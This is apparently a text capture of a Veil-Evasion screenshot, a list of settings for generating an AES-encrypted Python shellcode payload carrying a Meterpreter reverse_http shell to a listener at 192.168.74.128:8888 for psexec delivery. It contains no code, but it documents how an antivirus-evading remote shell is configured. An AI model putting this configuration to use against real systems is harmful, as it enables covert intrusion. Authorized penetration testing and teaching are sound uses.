 Veil-Evasion
Option Value
Payload python/shellcode_inject/aes_encrypt
MSFPayload windows/meterpreter/reverse_http
LHOST 192.168.74.128
LPORT 8888
OutputBase psexec
Overwrite Payloads
Set as PSEXEC Payload
Generate Use Listener